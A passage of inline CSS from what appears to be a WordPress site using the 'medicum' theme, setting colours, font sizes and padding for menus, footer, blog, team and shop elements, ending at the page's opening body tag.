background:#1A5784 
}
.nav-link-container .nav-menu-link span.dot1,
.nav-link-container .nav-menu-link span.dot3,
.nav-link-container .nav-menu-link span.dot5,
.nav-link-container .nav-menu-link span.dot7,
.nav-link-container .nav-menu-link span.dot9,
#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background:#0A0A0A !important;
}
#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a,
#rs-header.header-style-4 .header-inner .menu-area .navbar ul li:hover a,
#rs-header.header-style-4 .menu-area .navbar ul li:hover a:before{
color:#1A5784 
}
#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a,
#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
color:#1A5784 !important; 
}
#rs-header.header-style5 .menu-area .navbar ul.menu > li.current_page_item > a,
#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
color:#1A5784 !important; 
}
#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background:#1A5784 
}
.menu-area .navbar ul li .sub-menu li a,
#rs-header .menu-area .navbar ul li.mega ul li a,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
color:#1A5784 !important;
}
.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
.menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,
#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item ul > a,
#rs-header .menu-area .navbar ul li.mega ul > li > a:hover,
.menu-area .navbar ul li ul.sub-menu li > a:hover,
#rs-header.header-style5 .menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a, #rs-header.header-style5 .header-inner .menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a, #rs-header.header-style5 .header-inner .menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a,
body .header-style1 .menu-area .navbar ul li ul.sub-menu li > a:hover,
body #rs-header .menu-area .navbar ul li.mega ul.sub-menu li a:hover,
#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu > li > a:hover,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
#rs-header .menu-area .navbar ul li.mega ul li a:hover,
#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li > a:hover,
#rs-header .menu-area .navbar ul li.mega ul > li.current-menu-item > a,
.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
color:#0098D9 !important;
}
.menu-area .navbar ul li .sub-menu{
background:#FFFFFF;
}
#rs-header .toolbar-area .toolbar-contact ul li,
#rs-header .toolbar-area a,
#rs-header .toolbar-area .toolbar-sl-share ul li{
font-size:15px;
}
.rs-footer, .rs-footer h3, .rs-footer a, 
.rs-footer .fa-ul li a, 
.rs-footer .widget.widget_nav_menu ul li a{
font-size:16px;
}
.rs-footer h3, .rs-footer .footer-top h3.footer-title{
font-size:35px;
}
.rs-footer, .rs-footer .footer-top h3.footer-title, .rs-footer a, .rs-footer .fa-ul li a,
.rs-footer .widget.widget_nav_menu ul li a
{
color:#FFFFFF;
}
.rs-footer .footer-top h3.footer-title
{
color:#FFFFFF;
}
.rs-footer a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
.rs-footer .fa-ul li a:hover,
.rs-footer .widget.widget_pages ul li a:hover, .rs-footer .widget.widget_recent_comments ul li a:hover, .rs-footer .widget.widget_archive ul li a:hover, .rs-footer .widget.widget_categories ul li a:hover,
.rs-footer .widget a:hover{
color:#FFFFFF;
}
.rs-footer .footer-top .mc4wp-form-fields input[type="email"]{
border-color:#5E4D49;
}
.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
.rs-footer .footer-top .mc4wp-form-fields i{
color:#FFFFFF;
}
.rs-services-default .services-wrap .services-item .services-icon i,	
.rs-blog .blog-item .blog-slidermeta span.category a:hover,
.btm-cate li a:hover,	
.ps-navigation ul a:hover span,	
.rs-portfolio-style5 .portfolio-item .portfolio-content a,
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
.rs-galleys .galley-img .zoom-icon:hover,
#about-history-tabs ul.tabs-list_content li:before,
#rs-header.header-style-3 .header-inner .logo-section .toolbar-contact-style4 ul li i,
#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
#sidebar-services .widget.widget_nav_menu ul li a:hover,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
rs-heading .title-inner .title,
.team-grid-style1 .team-item .team-content1 h3.team-name a, 
.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
.rs-team-grid.team-style4 .team-wrapper .team_desc .name a,
.rs-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
.contact-page1 .form-button .submit-btn i:before,	
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover,
.rs-project-section .project-item .project-content .title a:hover,
.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,
.timeline-icon,
#rs-header.header-style8 .rs-address-area .info-icon i,
.service-carousels .services-sliders3 span.num,
.service-readons:before,
.full-blog-content .btm-cate .postedby .info .name svg,
.rs-blog .blog-item .blog-button a:hover,
.btm-cate .tag-line a:hover,
ul.stylelisting li:before,
.mobile-topnars .rs-address-area .rs-address-list i:before,
.services-sliders4:hover .services-desc h4.services-title a,	
.rs-footer.footerlight .footer_social li a .fa,
#rs-header .menu-area .navbar ul > li.active a,
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta i,
.rs-footer .recent-post-widget .show-featured .post-desc i
{
color:#009BDF;
}
.portfolio-slider-data .slick-next, 
.portfolio-slider-data .slick-prev,
.ps-navigation ul a:hover span,
ul.chevron-right-icon li:before,
.bs-sidebar ul.footer_social li a:hover,
.sidenav .fa-ul li i,
.bs-search button:hover,
.single-teams .ps-informations ul li.phone i, 
.single-teams .ps-informations ul li.email i,
.woocommerce div.product p.price, .woocommerce div.product span.price,
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,
#rs-header.header-style5 .stuck.sticky .menu-area .navbar ul > li.active a,	
.rs-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a:hover,
.woocommerce-message::before, .woocommerce-info::before,
.rs-sl-social-icons a:hover,
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
color:#009BDF !important;
}
.transparent-btn:hover,
blockquote,
.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
.service-carousel .owl-dots .owl-dot.active,
.service-carousel .owl-dots .owl-dot,
.sidenav .offcanvas_social li a i:hover,
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"],
.rs-blog-details .bs-info.tags a:hover,
.single-teams .team-skill .rs-progress
{
border-color:#009BDF !important;
}
.owl-carousel .owl-nav [class*="owl-"],
html input[type="button"]:hover, input[type="reset"]:hover,
.rs-video-2 .popup-videos:before,
.sidenav .widget-title:before,
.rs-team-grid.team-style5 .team-item .team-content,
.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
.rs-team .team-item .team-social .social-icon,
.rs-services-style4:hover .services-icon i,
.team-grid-style1 .team-item .social-icons1 a:hover i,
.loader__bar,
blockquote:before,
.rs-portfolio-style2 .portfolio-item:before,
.rs-blog-grid .blog-img a.float-cat,
#sidebar-services .download-btn ul li,
.transparent-btn:hover,
.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
.rs-video-2 .popup-videos,
.rs-blog-details .blog-item.style2 .category a, .rs-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
.rs-blog-details .blog-item.style1 .category a, .rs-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,	
.icon-button a,
.team-grid-style1 .team-item .image-wrap .social-icons1, .team-slider-style1 .team-item .image-wrap .social-icons1,
.rs-heading.style8 .title-inner:after,
.rs-heading.style8 .description:after,
#slider-form-area .form-area input[type="submit"],
.services-style-5 .services-item:hover .services-title,
#sidebar-services .rs-heading .title-inner h3:before,	
#rs-contact .contact-address .address-item .address-icon::before,
.team-slider-style4 .team-carousel .team-item:hover,
#rs-header.header-transparent .btn_quote a:hover,
.rs-heading.style2:after,
.mfp-close-btn-in .mfp-close,
.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item,
.single-teams .team-inner h3:before,
.single-teams .team-detail-wrap-btm.team-inner,
::selection,
.rs-heading.style2 .title:after,
.rs-blog-details #reply-title:before,
.rs-cta .style2 .title-wrap .exp-title:after,
.rs-project-section .project-item .project-content .p-icon,
.proces-item.active:after, .proces-item:hover:after,
.subscribe-text .mc4wp-form input[type="submit"],
.rs-footer #wp-calendar th,
.service-carousel.services-dark .services-sliders2 .services-desc:before, 
.service-carousels.services-dark .services-sliders2 .services-desc:before,
.rs-services .services-style-9 .services-wrap:after,
.nav-link-container .nav-menu-link span,
.portfolio-slider-data .slick-dots li.slick-active, 
.portfolio-slider-data .slick-dots li:hover,
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before,
.rs-team-grid.team-style4 .team-wrapper:hover .team_desc,
.rs-heading.style6 .title-inner .sub-text:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce span.onsale,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.bs-sidebar .widget-title:after,
.breadcrumbs-inner .page-title:after,
.prelements-heading.style4 .title-inner .title:before,	
.bs-sidebar .wp-block-search__label:after, 
.bs-sidebar .widget_block h2:after, 
.bs-sidebar .widget-title:after,
.prelements-heading .pre-heading-line1:before,
.prelements-heading .pre-heading-line1:after,
.prelements-heading .pre-heading-line1:after,
.elementor-widget-container:hover .pre-heading-line1:after,
blockquote cite:before,
.rs-addon-slider .slick-dots li.slick-active button,
.rs-addon-slider .slick-dots li button:hover,
.rs-addon-slider .slick-dots li button,
.sidenav .offcanvas_social li a i:hover,
.elementor-widget-container:hover .pre-heading-line1:before,
.rs-porfolio-details .ps-informations .info-title:after,
.menu-wrap-off .inner-offcan .nav-link-container .close-button span{
background:#009BDF;
}
.woocommerce span.onsale, .woocommerce ul.products li a.fa, .woocommerce ul.products li .glyph-icon,
.home5__brl__0 .elementor-accordion-item .elementor-tab-title.elementor-active{
background:#009BDF !important;
}
#scrollUp i,
.rs-blog-details .bs-info.tags a,
.woocommerce #respond input#submit:hover, 
#rs-header.header-style8 .rs-full-menuarea,
.portfolio-slider-data .slick-dots li{
background:#005787;
}
#rs-header.header-style-3.header-style-three .menu_one:before,
.rs-porfolio-details .ps-informations, 
.rs-porfolio-details .information-sidebar .widget_nav_menu li.current-menu-item a,
.single-teams .team-skill .rs-progress .progress-bar,
.comment-respond .form-submit #submit,
.readon,
.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li a, 
.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li a,	
.cta-widget,
.cta-widget .title-cta a.cta-button,
.rs-porfolio-details .widget_custom_html, .rs-porfolio-details .contact-me-widget,
.rs-footer .footer-bottom .widget_nav_menu ul li a:before,
.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a {
background:#009BDF;
}
.rs-porfolio-details .information-sidebar .widget_nav_menu li:hover a, 
.cta-widget .title-cta a.cta-button:hover,
.readon:hover,
.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover,
.comment-respond .form-submit #submit:hover,
.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li a:hover, 
.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li a:hover,
.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover{
background:#009BDF;
}
.sidenav .widget_nav_menu ul li a:hover,
.rs-blog .blog-item .blog-meta .blog-date i, .full-blog-content .author i,
.full-blog-content .btm-cate .tag-line i,
.full-blog-content .blog-title a:hover,
.bs-sidebar .recent-post-widget .post-desc span i,
.single-post .single-posts-meta li span i,
.single-posts-meta .tag-line i,
.single-post .single-posts-meta .fa-comments-o:before{
color:#009BDF !important;
}
.team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
.rs-heading.style6 .title-inner .sub-text,
.rs-heading.style7 .title-inner .sub-text,
.rs-portfolio-style1 .portfolio-item .portfolio-content .pt-icon-plus:before,
.team-grid-style1 .team-item .team-content1 h3.team-name a, 
.service-readons:hover,
.service-readons:before:hover
{
color:#009BDF !important;
}	
.rs-services-style3 .bg-img a,
.rs-services-style3 .bg-img a:hover,
.wp-block-file .wp-block-file__button
{
background:#009BDF;
border-color: #009BDF;
}
.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
border-color: #009BDF;;
color: #009BDF;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
.woocommerce div.product p.price, .woocommerce div.product span.price, 
.cd-timeline__content .short-info h2, .cd-timeline__content .short-info h3{
color: #009BDF!important;
}
.rs-slider-video:before,
.team-grid-style3 .team-img .team-img-sec:before,
#loading,	
#sidebar-services .bs-search button:hover, 
.team-slider-style3 .team-img .team-img-sec:before,
.rs-blog-details .blog-item.style2 .category a:hover, 
.rs-blog .blog-item.style2 .category a:hover, 
.blog .blog-item.style2 .category a:hover,
.icon-button a:hover,
.rs-blog-details .blog-item.style1 .category a:hover, 
.rs-blog .blog-item.style1 .category a:hover, 
.blog .blog-item.style1 .category a:hover,
.skew-style-slider .revslider-initialised::before,
.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item:hover,
.icon-button a:hover,
.fullwidth-services-box .services-style-2:hover,
#rs-header.header-style-4 .logo-section:before,
.post-meta-dates,
.rs-footer .widget ul li .fa:hover,
.woocommerce ul.products li.product .price ins,
.cd-timeline__img.cd-timeline__img--picture,
.rs-portfolio-style4 .portfolio-item .portfolio-img:before,
.rs-portfolio-style3 .portfolio-item .portfolio-img:before,
.rs-skill-bar .skillbar .skillbar-bar
{
background: #009BDF;
}
html input[type="button"], input[type="reset"], input[type="submit"]{
background: #009BDF;
}
.round-shape:before{
border-top-color: #005787;
border-left-color: #005787;
}
.round-shape:after{
border-bottom-color: #005787;
border-right-color: #005787;
}
#sidebar-services .download-btn,
.rs-video-2 .overly-border,
.woocommerce-error, .woocommerce-info, .woocommerce-message{
border-color:#009BDF !important;
}
.portfolio-filter button:hover, 
.portfolio-filter button.active,
.team-grid-style1 .team-item .team-content1 h3.team-name a:hover,
.rs-blog-details .bs-img .blog-date span.date, .rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date, .rs-blog .blog-img .blog-date span.date, .blog .blog-img .blog-date span.date,	
.rs-portfolio-style5 .portfolio-item .portfolio-content a:hover,
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
.rs-services1.services-right .services-wrap .services-item .services-icon i,
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
.woocommerce ul.products li.product .price,
#rs-services-slider .menu-carousel .heading-block h4 a:hover,
.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
.service-readons:hover, .service-readons:hover:before,
.single-teams .designation-info,
ul.unorder-list li:before,
.rs-footer .widget.widget_pages ul li a:before, .rs-footer .widget.widget_archive ul li a:before, .rs-footer .widget.widget_categories ul li a:before
{
color: #009BDF;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
.rs-team-grid.team-style5 .team-item .normal-text .team-text:before,
.rs-services3 .slick-arrow,
.single-teams .ps-image .ps-informations,
.slidervideo .slider-videos,
.slidervideo .slider-videos:before,
.service-readon,
.service-carousel .owl-dots .owl-dot.active,	
.rs-blog-details .bs-img .categories .category-name a, .rs-blog .bs-img .categories .category-name a, .blog .bs-img .categories .category-name a, .rs-blog-details .blog-img .categories .category-name a, .rs-blog .blog-img .categories .category-name a, .blog .blog-img .categories .category-name a{
background: #009BDF;
}
.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
border-bottom: 0 solid;
border-bottom-color: #009BDF;
border-top: 80px solid transparent;
border-right-color: #009BDF;
}
.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
border-bottom-color: #009BDF;   			
}
.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
border-top-color: #009BDF;   	
}
.woocommerce-info,
.timeline-alter .divider:after,
body.single-services blockquote,	
.rs-porfolio-details.project-gallery .file-list-image .p-zoom:hover
{
border-color: #009BDF;  
}
.slidervideo .slider-videos i,
.list-style li::before,
.slidervideo .slider-videos i:before,
#team-list-style .team-name a{
color: #EE4E23;
}
.rs-blog .blog-meta .blog-title a:hover
.about-award a:hover,
#team-list-style .team-name a:hover,
#team-list-style .team-social i:hover,
#team-list-style .social-info .phone a:hover,
.woocommerce ul.products li .woocommerce-loop-product__title a:hover,
#rs-contact .contact-address .address-item .address-text a:hover,
a,.bs-sidebar .recent-post-widget .post-desc a:hover,
.rs-blog .blog-meta .blog-title a:hover,
.rs-blog .blog-item .blog-meta .categories a:hover,
.bs-sidebar ul a:hover{
color: #CC411E;
}
.rs-blog-details .bs-img .categories .category-name a:hover, 
.rs-blog .bs-img .categories .category-name a:hover, 
.blog .bs-img .categories .category-name a:hover, 
.rs-blog-details .blog-img .categories .category-name a:hover, 
.rs-blog .blog-img .categories .category-name a:hover, 
.blog .blog-img .categories .category-name a:hover,
.sidebarmenu-area .nav-link-container .nav-menu-link i,
#rs-header.header-style-4 .logo-section .times-sec{
background: #009BDF;
}
.rs-heading.style3 .description:after,
.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
.owl-carousel .owl-nav [class*="owl-"]:hover,
button, html input[type="button"], input[type="reset"],
.rs-service-grid .service-item .service-img:before,
.rs-service-grid .service-item .service-img:after,
#rs-contact .contact-address .address-item .address-icon::after,
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
.rs-service-grid .service-item .service-content::before,
.rs-services-style4 .services-item .services-icon i,
#rs-services-slider .img_wrap:before,
#rs-services-slider .img_wrap:after,
.rs-galleys .galley-img:before,
.woocommerce-MyAccount-navigation ul li:hover,
.woocommerce-MyAccount-navigation ul li.is-active,
.rs-galleys .galley-img .zoom-icon,
.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
.services-style-5 .services-item .icon_bg,
.contact-sec .contact:before, .contact-sec .contact:after,
.contact-sec .contact2:before,
.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,	
.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i:hover
{
background: #009BDF;
}
#rs-header.header-style-4 .logo-section .times-sec:after{
border-bottom-color: #009BDF;
}
#rs-header .toolbar-area .toolbar-contact ul li,
#rs-header .toolbar-area .opening{
border-right-color:#009BDF;
}
.footer-bottom .container-fluid{
border-color:#009BDF;
}
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
.rs-services1.services-right .services-wrap .services-item .services-icon i,
.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img{
border-color: #009BDF !important;
}
#rs-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a, 
#rs-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a,
.team-grid-style2 .appointment-bottom-area .app_details:hover a, .team-slider-style2 .appointment-bottom-area .app_details:hover a{
color: #CC411E !important;	
}
#rs-header .menu-sticky.sticky .menu-area,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout{
background: #FFFFFF !important;	
}
#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link span{
background: #1A5784;	
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i,
#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul li a{
color: #1A5784;
}
#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
#rs-header.header-style8 .menu-sticky.sticky .menu-area .navbar ul li.active a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul#single-menu li.active a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a{
color: #298FCE !important;	
}
#rs-header.header-style5 .header-inner.sticky .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a::after{
background: #298FCE !important;
}
.menu-sticky.sticky .menu-area .navbar ul li .sub-menu{
background:#FFFFFF;
}
#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link:hover span{
background:#15516D;
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul > li:hover > a,
#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul > li a:hover,
#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i:hover,			
#rs-header .menu-sticky.sticky .menu-area .navbar ul li ul.submenu > li.current-menu-ancestor > a{
color: #15516D !important;	
}
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons{
color: #FFFFFF		}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a{
color: #1A5784 !important;	
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a:hover,
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul  li .sub-menu li.current_page_item > a
{
color: #1A5784 !important;	
}
.rs-footer{
background: #0098D9;
background-size: cover;
}
.rs-btn.style3 a:after{
background:#B87869;	
}
.wpcf7-submit,
.comments-area .comment-list li.comment .reply a,
.comment-respond .form-submit #submit,
wp-block-file .wp-block-file__button,
#rs-header .btn_quote a,
.rs-btn a{
background:#B87869;	
}
.wp-block-file .wp-block-file__button{
border-color:#B87869;			
}
.wpcf7-submit,
.comments-area .comment-list li.comment .reply a,
.comment-respond .form-submit #submit,
wp-block-file .wp-block-file__button,
.rs-btn a{
border-radius:15px;	
}
.rs-btn a:hover,
#rs-header .btn_quote a:hover,
.comment-respond .form-submit #submit:hover,
.rs-blog-details .bs-info.tags a:hover,
.woocommerce #respond input#submit.alt:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce .wc-forward:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button.alt:hover, 
.woocommerce input.button:hover,
.comments-area .comment-list li.comment .reply a:hover,
#rs-header .btn_quote a:hover{
background:#DEB898;			
}
.wpcf7-submit,
.comments-area .comment-list li.comment .reply a,
wp-block-file .wp-block-file__button,
#rs-header .btn_quote a,
.rs-btn a,
.submit-btn .wpcf7-submit{
color:#FFFFFF;			
}
.woocommerce button.button,
.woocommerce button.button.alt,  
.woocommerce ul.products li a.button,
.woocommerce .wc-forward,
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce .wc-forward, 
.woocommerce button.button, 
.woocommerce input.button, 
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce a.button, 
.menu-sticky.sticky .quote-button,
#rs-header.header-style-3 .btn_quote .quote-button,
.wp-block-file .wp-block-file__button,
.wp-block-button__link{
background:#009BDF;
}
.woocommerce button.button,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce a.button,
.woocommerce .wc-forward,
.woocommerce button.button.alt,   
.woocommerce ul.products li a.button,
.menu-sticky.sticky .quote-button:hover,
#rs-header.header-style-3 .btn_quote .quote-button,
#rs-header .btn_quote a{
color:#FFFFFF;			
}
.rs-btn a:hover,
#rs-header .btn_quote a:hover,
.submit-btn .wpcf7-submit:hover, 
#rs-header.header-style-3 .btn_quote .quote-button:hover{
color:#FFFFFF;
}
.woocommerce a.button:hover,
.woocommerce a.button:hover, 
.woocommerce .wc-forward:hover, .woocommerce button.button:hover, 
.woocommerce input.button, .woocommerce #respond input#submit.alt:hover,
.woocommerce ul.products li:hover a.button,
.menu-sticky.sticky .quote-button:hover,
#rs-header.header-transparent .btn_quote a:hover,
#rs-header.header-style-3 .btn_quote .quote-button:hover,
.readon:before,
.submit-btn:before,
.woocommerce #respond input#submit:before, .woocommerce a.button:before, 
.woocommerce .wc-forward:before, .woocommerce button.button:before, 
.woocommerce input.button:before, .woocommerce #respond input#submit.alt:before, 
.woocommerce a.button.alt:before, .woocommerce button.button.alt:before, .woocommerce input.button.alt:before{
background:#009BDF;			
}
@media only screen and (min-width: 1300px) {
.container{
max-width:1280px;
}
}
.menu-area .navbar ul > li,
.menu-cart-area,
#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
padding-top:42px;
}
.menu-area .navbar ul > li,
.menu-cart-area,
#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
padding-bottom:42px;
}
.menu-area .navbar ul li ul.sub-menu li a{
padding-left:20px;
padding-right:20px;
}
.menu-area .navbar ul li ul.sub-menu{
padding-top:21px;
padding-bottom:21px;
}
.menu-area .navbar ul li ul.sub-menu li a{
padding-top:10px;
padding-bottom:10px;
}
#rs-header .menu-area .navbar ul > li.mega > ul{
padding-left:40px;
padding-right:40px;
}
#rs-header .menu-area .navbar ul > li.mega > ul{
padding-top:21px;
padding-bottom:21px;
}
#rs-header .menu-area .navbar ul li.mega ul.sub-menu li a{
padding-top:10px;
padding-bottom:10px;
}
.rs-breadcrumbs{
background:#000D13;			
}
.rs-breadcrumbs .breadcrumbs-title span a:after, .rs-breadcrumbs .breadcrumbs-title span a:before,
.rs-breadcrumbs .breadcrumbs-title a:before{
background-color:#FFFFFF;			
}
.menu-wrap-off, body.page-template-page-single2 .mobile-menu-container, body.page-template-page-single .mobile-menu-container{
background:#FFFFFF;			
}
.sidenav p, .sidenav{
color:#0A0A0A;			
}
body .sidenav .widget .widget-title{
color:#0A0A0A !important;			
}
.sidenav .widget_nav_menu ul li a,
.sidenav.offcanvas-icon .rs-offcanvas-right a,
.sidenav .menu > li.menu-item-has-children:before,
.sidenav a{
color:#0A0A0A;			
}
ul.sidenav .menu > li.menu-item-has-children:before, 
.sidenav .offcanvas_social li a i{
color:#0A0A0A;			
}
.sidenav .widget_nav_menu ul li a:hover, 
body.page-template-page-single .mobile-menu-container ul li a:hover, body.body.page-template-page-single2 .mobile-menu-container ul li a:hover,
.sidenav a:hover{
color:#B87869;			
}
.rs-breadcrumbs .page-title,
.rs-breadcrumbs ul li.trail-begin a:before,
.rs-breadcrumbs ul li,
.rs-breadcrumbs h6.intro-title,
.rs-breadcrumbs .breadcrumbs-title a,
.rs-breadcrumbs .breadcrumbs-title .current-item,
.rs-breadcrumbs .breadcrumbs-title span a span{
color:#FFFFFF !important;			
}
.rs-breadcrumbs .breadcrumbs-inner,
#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
padding-top:250px;			
padding-bottom:152px;			
}
@media only screen and (max-width: 767px) {
body .rs-breadcrumbs .breadcrumbs-inner,
body #rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
padding-top:210px !important;			
padding-bottom:95px !important;			
}
}
body.single-post, body.blog, body.archive, body.single-services, body.single-mp-event{
background:#FFFFFF;					
}
.rs-breadcrumbs .breadcrumbs-inner,
.single-teams .rs-breadcrumbs .breadcrumbs-inner,
.rs-breadcrumbs.text-center .breadcrumbs-inner{
max-width:1200px;					
}
.loader .loader-container:before{
border-top-color: #B87869 !important; 
}		
.loader .loader-container{
background: #FFFFFF !important;  
}
</style>
<style>
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-18864 single-format-standard wp-custom-logo wp-theme-medicum elementor-default elementor-kit-7">    
